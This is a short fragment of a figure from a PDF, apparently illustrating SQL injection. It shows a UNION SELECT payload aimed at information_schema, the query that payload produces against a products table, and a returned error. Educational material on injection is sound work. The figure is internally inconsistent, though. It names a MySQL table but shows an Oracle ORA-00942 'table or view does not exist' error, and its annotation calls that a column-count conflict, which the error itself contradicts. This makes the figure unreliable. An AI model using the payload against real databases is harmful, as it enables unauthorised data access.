 Minimal SELECT
statement
User table
USER INPUT (MYSQL SYSTEM TABLE).
1 UNION SELECT 1 FROM information_schema.tables
QUERY GENERATED.
SELECT name, description, price FROM products WHERE category=1 UNION SELECT 1
FROM information_schema.tables
ERROR RETURNED.
ORA-00942: table or view does not exist.
Error indicates conflict
in number of columns
and not in table name